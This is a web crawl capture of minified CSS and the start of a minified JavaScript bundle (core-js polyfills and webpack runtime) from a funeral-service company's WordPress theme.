and (min-width: 768px){.about__service__list__item:not(:first-of-type){margin-top:0}}.about__service__list__item img{width:100%;max-width:none;margin-bottom:8px}@media screen and (min-width: 768px){.about__service__list__item img{margin-bottom:16px}}@media screen and (min-width: 768px){.about__service__list__item{width:30.9%}}.about__service__list__ttl{margin-bottom:0.5em}.about__service__col1 img{margin-bottom:8px}@media screen and (min-width: 768px){.about__service__col1 img{margin-bottom:16px}}.about__service__col1 .list__ttl{margin-bottom:0.5em}.about__relief{padding:45px 0 90px}@media screen and (min-width: 768px){.about__relief{padding:90px 0 180px}}.about__relief .ttl__ub{margin-bottom:2em}.about__relief__list__item:not(:first-of-type){margin-top:25px}@media screen and (min-width: 768px){.about__relief__list__item:not(:first-of-type){margin-top:50px}}@media screen and (min-width: 768px){.about__relief__list__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.about__relief__list__item__img{margin-bottom:8px}@media screen and (min-width: 768px){.about__relief__list__item__img{margin-bottom:0;width:35%}}.about__relief__list__item__txt__list__ttl{margin-bottom:.25em}@media screen and (min-width: 768px){.about__relief__list__item__txt__list__ttl{margin-bottom:.5em}}@media screen and (min-width: 768px){.about__relief__list__item__txt{width:62%;-ms-flex-item-align:end;align-self:flex-end}}.access #breadcrumb{margin-bottom:70px}@media screen and (min-width: 768px){.access #breadcrumb{margin-bottom:140px}}.access__data-2{padding-bottom:80px}@media screen and (min-width: 768px){.access__data-2{padding-bottom:160px}}.access__data__table{max-width:700px;margin:auto}.access__data__table>div{padding:.625em 0 0}@media screen and (min-width: 768px){.access__data__table>div{padding:1.25em 0 0}}@media screen and (min-width: 768px){.access__data__table>div{display:-webkit-box;display:-ms-flexbox;display:flex}}@media screen and (min-width: 768px){.access__data__table>div dt{width:37%}}@media screen and (min-width: 768px){.access__data__table>div dd{width:63%}}.access__space{width:50px;height:10px;background:url(images/common/icon_dot3.png);margin:30px auto}@media screen and (min-width: 768px){.access__space{margin:60px auto}}.access__gmap{padding-bottom:80px}@media screen and (min-width: 768px){.access__gmap{padding-bottom:160px}}.access__gmap .ttl__ub{margin-bottom:1.4em}.access__gmap iframe{height:200px}@media screen and (min-width: 768px){.access__gmap iframe{height:450px}}.policy{padding:30px 0 40px}@media screen and (min-width: 768px){.policy{padding:60px 0 80px}}.policy__subttl{font-size:14px;font-size:1.4rem;font-weight:bold;margin-bottom:0.5em;position:relative;padding-left:1em}@media screen and (min-width: 768px){.policy__subttl{font-size:1.6vw}}@media screen and (min-width: 1260px){.policy__subttl{font-size:16px;font-size:1.6rem}}.policy__subttl:before{display:block;content:"▶";color:currentColor;position:absolute;top:0;left:0}.policy .policy__dl{line-height:1.75}@media screen and (min-width: 768px){.policy .policy__dl{display:-webkit-box;display:-ms-flexbox;display:flex;max-width:520px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.policy__txt{padding-left:1em;font-size:14px;font-size:1.4rem;margin-bottom:2em}@media screen and (min-width: 768px){.policy__txt{font-size:1.6vw}}@media screen and (min-width: 1260px){.policy__txt{font-size:16px;font-size:1.6rem}}.policy__txt-last{padding-left:0;margin-bottom:0}.kome{color:#BE0000}.contact__lead{font-size:14px;font-size:1.4rem;color:#FC982C;margin-bottom:2.5em}@media screen and (min-width: 768px){.contact__lead{font-size:1.6vw}}@media screen and (min-width: 1260px){.contact__lead{font-size:16px;font-size:1.6rem}}.contact__lead.lead--entry{padding-top:.75em;color:#BE0000}@media screen and (min-width: 768px){.contact__lead.lead--entry{padding-top:1.5em}}.contact__area{padding:30px 0 30px;background:#fff5ea}@media screen and (min-width: 768px){.contact__area{padding:60px 0 60px}}.contact__area .ttl__ub{margin-bottom:1.7em}.contact__area .wpcf7-form-control-wrap.birthyear{margin-bottom:0.5em}@media screen and (min-width: 768px){.contact__area .wpcf7-form-control-wrap.birthyear{margin-bottom:0}}.contact__area .wpcf7-form-control-wrap.birthyear,.contact__area .wpcf7-form-control-wrap.birthmonth,.contact__area .wpcf7-form-control-wrap.birthday{display:inline-block;margin:5px}.contact__area .wpcf7-form-control-wrap.birthyear input[type="text"],.contact__area .wpcf7-form-control-wrap.birthmonth input[type="text"],.contact__area .wpcf7-form-control-wrap.birthday input[type="text"]{margin:0;width:5em}.contact__area .acceptance{margin-bottom:20px;font-size:14px;font-size:1.4rem}@media screen and (min-width: 768px){.contact__area .acceptance{margin-bottom:40px}}.contact__area .acceptance .wpcf7-list-item input[type=checkbox]{margin:0;display:inline-block;-webkit-transform:translate(0, 2px);-ms-transform:translate(0, 2px);transform:translate(0, 2px)}@media screen and (min-width: 768px){.contact__area .acceptance{text-align:center}}.contact__area .submit{text-align:center}.contact__area .submit input[type="submit"][disabled]{margin:auto;color:#808080;background:#fff;-webkit-transition:all .25s linear;-o-transition:all .25s linear;transition:all .25s linear;pointer-events:none;-webkit-transition:all 0.25s ease;-o-transition:all 0.25s ease;transition:all 0.25s ease;background:#fff;cursor:not-allowed}.contact__area .submit input[type="submit"]{margin:auto;color:#fff;background:#808080;border:1px solid #ccc;-webkit-transition:all .25s linear;-o-transition:all .25s linear;transition:all .25s linear;display:block;width:100%;max-width:240px;padding:1em 0.5em;margin:0 auto;font-size:12px;font-size:1.2rem;cursor:pointer;-webkit-transition:all 0.25s ease;-o-transition:all 0.25s ease;transition:all 0.25s ease}.contact__caution{font-size:14px;font-size:1.4rem;text-align:center;margin-bottom:2em}.contact__form{margin-bottom:24px}@media screen and (min-width: 768px){.contact__form{margin-bottom:48px}}.contact__form__col2{margin:auto}@media screen and (min-width: 768px){.contact__form__col2{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.contact__form__col2 dt{width:47%}.contact__form__col2 dd{width:52%}}.contact__form__col2 dt,.contact__form__col2 dd{padding:0.5em}.contact__form__col2 dt{font-weight:400;font-size:14px;font-size:1.4rem}@media screen and (min-width: 768px){.contact__form__col2 dt{padding:1em 0.5em;font-size:2vw}}@media screen and (min-width: 1260px){.contact__form__col2 dt{font-size:20px;font-size:2rem}}.contact__form__col2 dd{font-size:16px;font-size:1.6rem;padding:0 0.5em 1em}@media screen and (min-width: 768px){.contact__form__col2 dd{padding:1em 0.5em;font-size:2vw}}@media screen and (min-width: 1260px){.contact__form__col2 dd{font-size:20px;font-size:2rem}}.contact__form input[type="text"],.contact__form input[type="email"],.contact__form input[type="tel"],.contact__form textarea,.contact__form input[type="date"]{padding:0.35em;background:#fff;font-size:16px;font-size:1.6rem}.contact__form input[type=tel],.contact__form input[type=number],.contact__form input[type=text],.contact__form input[type=email],.contact__form input[type=text],.contact__form textarea{margin:0 auto;width:100%;border:solid 1px #999}@media screen and (min-width: 768px){.contact__form input[type=tel],.contact__form input[type=number],.contact__form input[type=text],.contact__form input[type=email],.contact__form input[type=text],.contact__form textarea{margin:5px}}.contact__form input[type="text"].postcode{width:10em;margin-bottom:0.5em}.contact__form .db{display:block;text-align:left}.contact__form .db .color_a{color:#5ACFD3}.contact__form .db .input :not(*):-moz-placeholder-shown{background:#000}.contact__form .db .input :not(*):-ms-input-placeholder{background:#000}.contact__form .db .input :not(*):placeholder-shown{background:#000}.wpcf7-response-output{text-align:center;font-size:14px;font-size:1.4rem;padding:0.5em;border:1px solid #BE0000}@media screen and (min-width: 768px){.wpcf7-response-output{font-size:18px;font-size:1.8rem}}div.wpcf7-validation-errors,div.wpcf7-acceptance-missing{border-color:#FC982C;padding:0.5em}.preparation-decision{background:#fff5ea;padding:35px 0 50px}@media screen and (min-width: 768px){.preparation-decision{padding:70px 0 100px}}.preparation-decision .ttl__ub{margin-bottom:2em}@media screen and (min-width: 768px){.preparation-decision .ttl__ub{margin-bottom:4em}}.preparation-decision__list__item:not(:first-of-type){margin-top:36px}@media screen and (min-width: 768px){.preparation-decision__list__item:not(:first-of-type){margin-top:72px}}@media screen and (min-width: 768px){.preparation-decision__list__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.preparation-decision__list__item__txt{margin-bottom:20px}@media screen and (min-width: 768px){.preparation-decision__list__item__txt{margin-bottom:0;width:63.4%}}.preparation-decision__list__item__txt__ttl{margin:0 0 1em 0.3em}.preparation-decision__list__item__txt__ttl:after{display:block;content:"";position:absolute;top:1.75em;left:0;width:100%;height:1px;background:-webkit-gradient(linear, left top, right top, color-stop(0, #B3B3B3), color-stop(50%, #B3B3B3), color-stop(51%, transparent));background:-o-linear-gradient(left, #B3B3B3 0, #B3B3B3 50%, transparent 51%);background:linear-gradient(to right, #B3B3B3 0, #B3B3B3 50%, transparent 51%);background-size:4px 4px}.preparation-decision__list__item__txt ul li{font-size:14px;font-size:1.4rem;line-height:1.75}@media screen and (min-width: 768px){.preparation-decision__list__item__txt ul li{font-size:1.8vw}}@media screen and (min-width: 1260px){.preparation-decision__list__item__txt ul li{font-size:18px;font-size:1.8rem}}.preparation-decision__list__item__img{width:100%}@media screen and (min-width: 768px){.preparation-decision__list__item__img{width:28.5%}}.price__total{background:#faf1f7 url(images/common/illust-4.png) 150% 120% no-repeat;padding:30px 0 30px}@media screen and (min-width: 768px){.price__total{padding:60px 0 60px}}.price__total .ttl__ub{margin-bottom:1.4em}.price__total__table{max-width:300px;margin:auto}@media screen and (min-width: 768px){.price__total__table{max-width:1134px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.price__total__table__item{text-align:center;margin:auto}.price__total__table__item:not(:first-of-type){margin-top:30px}@media screen and (min-width: 768px){.price__total__table__item:not(:first-of-type){margin:0}}@media screen and (min-width: 768px){.price__total__table__item{margin:0}}@media screen and (min-width: 768px){.price__total__table__item-img{width:28%}}.price__set{background:url(images/common/illust-4.png) 150% bottom no-repeat;padding:30px 0 30px}@media screen and (min-width: 768px){.price__set{padding:60px 0 60px}}.price__set-bg{background:url(images/common/illust-6.png) 95% bottom no-repeat;padding-bottom:70px}@media screen and (min-width: 768px){.price__set-bg{padding-bottom:140px}}.price__set__img{margin:30px auto 30px}@media screen and (min-width: 768px){.price__set__img{margin:60px auto 60px}}.price__set__img figure{text-align:center}.price__set__img figure img{margin-bottom:8px}.price__set__img figure figcaption{font-size:16px;font-size:1.6rem}@media screen and (min-width: 768px){.price__set__img figure figcaption{font-size:2vw}}@media screen and (min-width: 1260px){.price__set__img figure figcaption{font-size:20px;font-size:2rem}}.price__set .ttl__ub{margin-bottom:1.4em}.price__set__table{max-width:800px;margin:0 auto 20px}@media screen and (min-width: 768px){.price__set__table{margin-bottom:40px}}.price__set__table>div{border-bottom:1px dotted #b3b3b3;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0.35em 0;font-size:16px;font-size:1.6rem}@media screen and (min-width: 768px){.price__set__table>div{font-size:2vw}}@media screen and (min-width: 1260px){.price__set__table>div{font-size:20px;font-size:2rem}}.price__set__list{margin-bottom:25px}@media screen and (min-width: 768px){.price__set__list{margin-bottom:50px}}.price__set__list__item{text-align:center}.price__set__list__item figure img{margin-bottom:8px}.price__set__list__item figure figcaption{font-weight:bold;font-size:14px;font-size:1.4rem}@media screen and (min-width: 768px){.price__set__list__item figure figcaption{font-size:2vw}}@media screen and (min-width: 1260px){.price__set__list__item figure figcaption{font-size:20px;font-size:2rem}}.price__set__list__item:not(:first-of-type){margin-top:25px}@media screen and (min-width: 768px){.price__set__list__item:not(:first-of-type){margin-top:50px}}@media screen and (min-width: 768px){.price__set__list__item:nth-of-type(-n+3){margin-top:0}}.price__set__sub__ttl{max-width:800px;margin:0 auto 1.5em;padding-bottom:0.5em;position:relative;font-size:16px;font-size:1.6rem}@media screen and (min-width: 768px){.price__set__sub__ttl{font-size:2vw}}@media screen and (min-width: 1260px){.price__set__sub__ttl{font-size:20px;font-size:2rem}}.price__set__sub__ttl.mb{margin-bottom:0.5em}.price__set__sub__ttl:before{display:block;content:"";position:absolute;bottom:0;left:0;width:100%;height:1px;background:-webkit-gradient(linear, left top, right top, from(#B3B3B3), color-stop(50%, #B3B3B3), to(transparent));background:-o-linear-gradient(left, #B3B3B3 0%, #B3B3B3 50%, transparent);background:linear-gradient(to right, #B3B3B3 0%, #B3B3B3 50%, transparent);background-size:4px 4px}.price__set__sub__ttl+p,.access__data__table>.price__set__sub__ttl+div{max-width:800px;margin:0 auto;font-size:14px;font-size:1.4rem}@media screen and (min-width: 768px){.price__set__sub__ttl+p,.access__data__table>.price__set__sub__ttl+div{font-size:1.6vw}}@media screen and (min-width: 1260px){.price__set__sub__ttl+p,.access__data__table>.price__set__sub__ttl+div{font-size:16px;font-size:1.6rem}}.price__variable{padding-bottom:60px;background:url(images/common/illust-4.png) 150% bottom no-repeat}@media screen and (min-width: 768px){.price__variable{padding-bottom:120px}}.price__variable__list{max-width:860px}.price__variable__list__item{background:#F2F2F2}.price__variable__list__item:not(:first-of-type){margin-top:20px}.price__variable__list__item__inner{padding:3.2%}.price__variable__list__item__inner>dl>dt{font-weight:bold;padding-bottom:0.25em;border-bottom:1px dotted #B3B3B3;font-size:16px;font-size:1.6rem}@media screen and (min-width: 768px){.price__variable__list__item__inner>dl>dt{font-size:2vw}}@media screen and (min-width: 1260px){.price__variable__list__item__inner>dl>dt{font-size:20px;font-size:2rem}}.price__variable__list__item__inner>dl>dd{padding-top:0.5em;line-height:1.75;font-size:14px;font-size:1.4rem}@media screen and (min-width: 768px){.price__variable__list__item__inner>dl>dd{font-size:1.6vw}}@media screen and (min-width: 1260px){.price__variable__list__item__inner>dl>dd{font-size:16px;font-size:1.6rem}}.whats-family-funeral{padding:30px 0 30px;background:#FDF8FB}@media screen and (min-width: 768px){.whats-family-funeral{padding:60px 0 60px}}.whats-family-funeral__ttl{margin-bottom:1.2em}.whats-family-funeral__desc{font-size:14px;font-size:1.4rem}@media screen and (min-width: 768px){.whats-family-funeral__desc{font-size:1.6vw;text-align:center}}@media screen and (min-width: 1260px){.whats-family-funeral__desc{font-size:16px;font-size:1.6rem}}.whats-family-funeral__col2{margin-top:30px}@media screen and (min-width: 768px){.whats-family-funeral__col2{margin-top:60px}}@media screen and (min-width: 768px){.whats-family-funeral__col2{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.whats-family-funeral__col2__item{border-radius:28px;border:1px solid #999;padding:2em 0.5em 1.5em;font-size:14px;font-size:1.4rem;background:#fff}@media screen and (min-width: 768px){.whats-family-funeral__col2__item{font-size:1.8vw;width:49%}}@media screen and (min-width: 1260px){.whats-family-funeral__col2__item{font-size:18px;font-size:1.8rem}}.whats-family-funeral__col2__item:not(:first-of-type){margin-top:30px}@media screen and (min-width: 768px){.whats-family-funeral__col2__item:not(:first-of-type){margin-top:0}}.whats-family-funeral__col2__item__ttl{margin-bottom:1em;text-align:center}.whats-family-funeral__col2__item__list li:not(:first-of-type){margin-top:0.25em}.not-included{padding-bottom:55px}@media screen and (min-width: 768px){.not-included{padding-bottom:110px}}.not-included .ttl__ub{margin-bottom:1.8em}.not-included__list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.not-included__list:after{display:block;content:"";width:48%;text-align:center}@media screen and (min-width: 768px){.not-included__list:after{width:24%}}.not-included__list__item{width:48%;text-align:center}@media screen and (min-width: 768px){.not-included__list__item{width:24%}}.not-included__list__item:not(:nth-of-type(-n+2)){margin-top:50px}@media screen and (min-width: 768px){.not-included__list__item:nth-of-type(-n+4){margin-top:0}}.not-included__list__item figure img{width:100px;margin-bottom:8px}@media screen and (min-width: 768px){.not-included__list__item figure img{margin-bottom:16px}}.not-included__list__item figure figcaption{font-size:14px;font-size:1.4rem;line-height:1.4}@media screen and (min-width: 768px){.not-included__list__item figure figcaption{font-size:2vw}}@media screen and (min-width: 1260px){.not-included__list__item figure figcaption{font-size:20px;font-size:2rem}}.not-included__list__item figure figcaption .small{font-size:0.7em}.funeral-flow{padding:30px 0 90px;background:#fffaf4}@media screen and (min-width: 768px){.funeral-flow{padding:60px 0 180px}}.funeral-flow .ttl__ub{margin-bottom:1.65em}.funeral-flow__order__item{position:relative;padding:10px 0 20px 60px;counter-increment:count}.funeral-flow__order__item:not(:first-of-type){margin-top:40px}@media screen and (min-width: 768px){.funeral-flow__order__item:not(:first-of-type){margin-top:80px}}@media screen and (min-width: 768px){.funeral-flow__order__item{min-height:170px;padding:10px 40px 0 120px}}.funeral-flow__order__item-withimg img.right{margin-top:16px}@media screen and (min-width: 768px){.funeral-flow__order__item-withimg img.right{position:absolute;right:0;top:0;width:180px}}@media screen and (min-width: 768px){.funeral-flow__order__item-withimg{padding-right:180px}}.funeral-flow__order__item:before{display:-webkit-box;display:-ms-flexbox;display:flex;top:0;left:0;position:absolute;width:50px;height:50px;content:counter(count);background:#FC982C;border-radius:50%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:20px;font-size:2rem;color:#fff}@media screen and (min-width: 768px){.funeral-flow__order__item:before{font-size:40px;font-size:4rem}}@media screen and (min-width: 768px){.funeral-flow__order__item:before{width:100px;height:100px}}.funeral-flow__order__item:after{display:block;content:"";width:42px;height:42px;position:absolute;top:4px;left:4px;border:1px solid #fff;border-radius:50%}@media screen and (min-width: 768px){.funeral-flow__order__item:after{width:88px;height:88px;top:6px;left:6px}}.funeral-flow__order__item__ttl,.facility__gallery__list .col2__item__ttl{font-weight:bold;padding-bottom:0.4em;margin-bottom:0.5em;border-bottom:1px dotted #B3B3B3;font-size:16px;font-size:1.6rem}@media screen and (min-width: 768px){.funeral-flow__order__item__ttl,.facility__gallery__list .col2__item__ttl{font-size:2vw}}@media screen and (min-width: 1260px){.funeral-flow__order__item__ttl,.facility__gallery__list .col2__item__ttl{font-size:20px;font-size:2rem}}.funeral-flow__order__item__txt,.facility__gallery__list .col2__item__description{font-size:14px;font-size:1.4rem}@media screen and (min-width: 768px){.funeral-flow__order__item__txt,.facility__gallery__list .col2__item__description{font-size:1.6vw}}@media screen and (min-width: 1260px){.funeral-flow__order__item__txt,.facility__gallery__list .col2__item__description{font-size:16px;font-size:1.6rem}}.funeral-flow__order__item__txt-large{margin-top:0.25em;font-size:16px;font-size:1.6rem;font-weight:bold}@media screen and (min-width: 768px){.funeral-flow__order__item__txt-large{font-size:2vw}}@media screen and (min-width: 1260px){.funeral-flow__order__item__txt-large{font-size:20px;font-size:2rem}}.funeral-flow__order__item__txt-large img{vertical-align:text-top}@media screen and (min-width: 768px){.funeral-flow__order__item__txt-large img{margin-left:1em}}.funeral-flow__order__item:not(:last-of-type) .funeral-flow__order__item__inner{top:100%}.funeral-flow__order__item:not(:last-of-type) .funeral-flow__order__item__inner:after{display:block;content:"";position:absolute;top:100%;left:70px;border-top:8px solid #FC982C;border-right:13px solid transparent;border-left:13px solid transparent}@media screen and (min-width: 768px){.funeral-flow__order__item:not(:last-of-type) .funeral-flow__order__item__inner:after{border-width:16px 25px 0 25px;left:150px}}.facility__gallery{padding-bottom:55px}@media screen and (min-width: 768px){.facility__gallery{padding-bottom:110px}}.facility__gallery:first-of-type{padding-bottom:100px}@media screen and (min-width: 768px){.facility__gallery:first-of-type{padding-bottom:200px}}.facility__gallery .ttl__ub{margin-bottom:1.8em}.facility__gallery .ttl__ub+img{display:block;margin-bottom:25px}@media screen and (min-width: 768px){.facility__gallery .ttl__ub+img{margin-bottom:50px}}.facility__gallery__list__col2:not(:first-of-type){margin-top:25px}@media screen and (min-width: 768px){.facility__gallery__list__col2:not(:first-of-type){margin-top:50px}}@media screen and (min-width: 768px){.facility__gallery__list .col2__item-img:nth-of-type(2n){margin-right:2%}}.facility__gallery__list .col2__item-img img{margin-bottom:10px}@media screen and (min-width: 768px){.facility__gallery__list .col2__item-img img{margin-bottom:20px}}.facility__gallery__list .col2__item-img .col2__item__ttl{border-bottom:none;padding-bottom:0}.facility__merit{padding:45px 0 60px;background:#fff5ea}@media screen and (min-width: 768px){.facility__merit{padding:90px 0 120px}}.facility__merit .ttl__ub{margin-bottom:1.8em}.facility__merit__list__col2{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.facility__merit__list__col2:not(:last-of-type){margin-bottom:25px;padding-bottom:25px;border-bottom:1px dotted #B3B3B3}@media screen and (min-width: 768px){.facility__merit__list__col2:not(:last-of-type){margin-bottom:50px}}@media screen and (min-width: 768px){.facility__merit__list__col2:not(:last-of-type){padding-bottom:50px}}.facility__merit__list__col2 .col2__item-img{margin-bottom:10px}@media screen and (min-width: 768px){.facility__merit__list__col2 .col2__item-img{margin-bottom:20px}}.facility__merit__list__ttl{margin-bottom:0.5em}.facility__merit__list p,.facility__merit__list .access__data__table>div{letter-spacing:-0.01em}


/*# sourceMappingURL=style.css.map*/

--- FILE ---
content_type: application/javascript
request_url: https://ceremony-kuwana.com/wp-content/themes/promotionblog/js/icc-script.js
body_size: 137132
content:
!function(t){var n={};function r(e){if(n[e])return n[e].exports;var o=n[e]={i:e,l:!1,exports:{}};return t[e].call(o.exports,o,o.exports,r),o.l=!0,o.exports}r.m=t,r.c=n,r.d=function(t,n,e){r.o(t,n)||Object.defineProperty(t,n,{enumerable:!0,get:e})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(t,n){if(1&n&&(t=r(t)),8&n)return t;if(4&n&&"object"==typeof t&&t&&t.__esModule)return t;var e=Object.create(null);if(r.r(e),Object.defineProperty(e,"default",{enumerable:!0,value:t}),2&n&&"string"!=typeof t)for(var o in t)r.d(e,o,function(n){return t[n]}.bind(null,o));return e},r.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(n,"a",n),n},r.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},r.p="",r(r.s=41)}([function(t,n,r){var e=r(15)("wks"),o=r(12),i=r(3).Symbol,u="function"==typeof i;(t.exports=function(t){return e[t]||(e[t]=u&&i[t]||(u?i:o)("Symbol."+t))}).store=e},function(t,n,r){var e=r(4),o=r(28),i=r(18),u=Object.defineProperty;n.f=r(2)?Object.defineProperty:function(t,n,r){if(e(t),n=i(n,!0),e(r),o)try{return u(t,n,r)}catch(t){}if("get"in r||"set"in r)throw TypeError("Accessors not supported!");return"value"in r&&(t[n]=r.value),t}},function(t,n,r){t.exports=!r(10)((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},function(t,n){var r=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=r)},function(t,n,r){var e=r(9);t.exports=function(t){if(!e(t))throw TypeError(t+" is not an object!");return t}},function(t,n,r){var e=r(1),o=r(11);t.exports=r(2)?function(t,n,r){return e.f(t,n,o(1,r))}:function(t,n,r){return t[n]=r,t}},function(t,n){var r={}.hasOwnProperty;t.exports=function(t,n){return r.call(t,n)}},function(t,n,r){var e=r(3),o=r(5),i=r(6),u=r(12)("src"),c=r(45),f=(""+c).split("toString");r(13).inspectSource=function(t){return c.call(t)},(t.exports=function(t,n,r,c){var a="function"==typeof r;a&&(i(r,"name")||o(r,"name",n)),t[n]!==r&&(a&&(i(r,u)||o(r,u,t[n]?""+t[n]:f.join(String(n)))),t===e?t[n]=r:c?t[n]?t[n]=r:o(t,n,r):(delete t[n],o(t,n,r)))})(Function.prototype,"toString",(function(){return"function"==typeof this&&this[u]||c.call(this)}))},function(t,n,r){var e=r(52),o=r(21);t.exports=function(t){return e(o(t))}},function(t,n){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,n){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,n){t.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},function(t,n){var r=0,e=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++r+e).toString(36))}},function(t,n){var r=t.exports={version:"2.6.11"};"number"==typeof __e&&(__e=r)},function(t,n){t.exports={}},function(t,n,r){var e=r(13),o=r(3),i=o["__core-js_shared__"]||(o["__core-js_shared__"]={});(t.exports=function(t,n){return i[t]||(i[t]=void 0!==n?n:{})})("versions",[]).push({version:e.version,mode:r(16)?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})},function(t,n){t.exports=!1},function(t,n,r){var e=r(35),o=r(24);t.exports=Object.keys||function(t){return e(t,o)}},function(t,n,r){var e=r(9);t.exports=function(t,n){if(!e(t))return t;var r,o;if(n&&"function"==typeof(r=t.toString)&&!e(o=r.call(t)))return o;if("function"==typeof(r=t.valueOf)&&!e(o=r.call(t)))return o;if(!n&&"function"==typeof(r=t.toString)&&!e(o=r.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},function(t,n){var r={}.toString;t.exports=function(t){return r.call(t).slice(8,-1)}},function(t,n){var r=Math.ceil,e=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?e:r)(t)}},function(t,n){t.exports=function(t){if(null==t)throw TypeError("Can't call method on  "+t);return t}},function(t,n,r){var e=r(3),o=r(13),i=r(5),u=r(7),c=r(33),f=function(t,n,r){var a,s,l,p,y=t&f.F,v=t&f.G,d=t&f.S,h=t&f.P,g=t&f.B,m=v?e:d?e[n]||(e[n]={}):(e[n]||{}).prototype,b=v?o:o[n]||(o[n]={}),S=b.prototype||(b.prototype={});for(a in v&&(r=n),r)l=((s=!y&&m&&void 0!==m[a])?m:r)[a],p=g&&s?c(l,e):h&&"function"==typeof l?c(Function.call,l):l,m&&u(m,a,l,t&f.U),b[a]!=l&&i(b,a,p),h&&S[a]!=l&&(S[a]=l)};e.core=o,f.F=1,f.G=2,f.S=4,f.P=8,f.B=16,f.W=32,f.U=64,f.R=128,t.exports=f},function(t,n,r){var e=r(15)("keys"),o=r(12);t.exports=function(t){return e[t]||(e[t]=o(t))}},function(t,n){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(t,n,r){var e=r(1).f,o=r(6),i=r(0)("toStringTag");t.exports=function(t,n,r){t&&!o(t=r?t:t.prototype,i)&&e(t,i,{configurable:!0,value:n})}},function(t,n,r){var e=r(21);t.exports=function(t){return Object(e(t))}},function(t,n){n.f={}.propertyIsEnumerable},function(t,n,r){t.exports=!r(2)&&!r(10)((function(){return 7!=Object.defineProperty(r(29)("div"),"a",{get:function(){return 7}}).a}))},function(t,n,r){var e=r(9),o=r(3).document,i=e(o)&&e(o.createElement);t.exports=function(t){return i?o.createElement(t):{}}},function(t,n,r){"use strict";var e=r(4);t.exports=function(){var t=e(this),n="";return t.global&&(n+="g"),t.ignoreCase&&(n+="i"),t.multiline&&(n+="m"),t.unicode&&(n+="u"),t.sticky&&(n+="y"),n}},function(t,n,r){var e=r(19),o=r(0)("toStringTag"),i="Arguments"==e(function(){return arguments}());t.exports=function(t){var n,r,u;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=function(t,n){try{return t[n]}catch(t){}}(n=Object(t),o))?r:i?e(n):"Object"==(u=e(n))&&"function"==typeof n.callee?"Arguments":u}},function(t,n,r){"use strict";var e=r(16),o=r(22),i=r(7),u=r(5),c=r(14),f=r(50),a=r(25),s=r(56),l=r(0)("iterator"),p=!([].keys&&"next"in[].keys()),y=function(){return this};t.exports=function(t,n,r,v,d,h,g){f(r,n,v);var m,b,S,x=function(t){if(!p&&t in j)return j[t];switch(t){case"keys":case"values":return function(){return new r(this,t)}}return function(){return new r(this,t)}},w=n+" Iterator",O="values"==d,_=!1,j=t.prototype,E=j[l]||j["@@iterator"]||d&&j[d],P=E||x(d),L=d?O?x("entries"):P:void 0,A="Array"==n&&j.entries||E;if(A&&(S=s(A.call(new t)))!==Object.prototype&&S.next&&(a(S,w,!0),e||"function"==typeof S[l]||u(S,l,y)),O&&E&&"values"!==E.name&&(_=!0,P=function(){return E.call(this)}),e&&!g||!p&&!_&&j[l]||u(j,l,P),c[n]=P,c[w]=y,d)if(m={values:O?P:x("values"),keys:h?P:x("keys"),entries:L},g)for(b in m)b in j||i(j,b,m[b]);else o(o.P+o.F*(p||_),n,m);return m}},function(t,n,r){var e=r(49);t.exports=function(t,n,r){if(e(t),void 0===n)return t;switch(r){case 1:return function(r){return t.call(n,r)};case 2:return function(r,e){return t.call(n,r,e)};case 3:return function(r,e,o){return t.call(n,r,e,o)}}return function(){return t.apply(n,arguments)}}},function(t,n,r){var e=r(4),o=r(51),i=r(24),u=r(23)("IE_PROTO"),c=function(){},f=function(){var t,n=r(29)("iframe"),e=i.length;for(n.style.display="none",r(55).appendChild(n),n.src="javascript:",(t=n.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),f=t.F;e--;)delete f.prototype[i[e]];return f()};t.exports=Object.create||function(t,n){var r;return null!==t?(c.prototype=e(t),r=new c,c.prototype=null,r[u]=t):r=f(),void 0===n?r:o(r,n)}},function(t,n,r){var e=r(6),o=r(8),i=r(53)(!1),u=r(23)("IE_PROTO");t.exports=function(t,n){var r,c=o(t),f=0,a=[];for(r in c)r!=u&&e(c,r)&&a.push(r);for(;n.length>f;)e(c,r=n[f++])&&(~i(a,r)||a.push(r));return a}},function(t,n,r){var 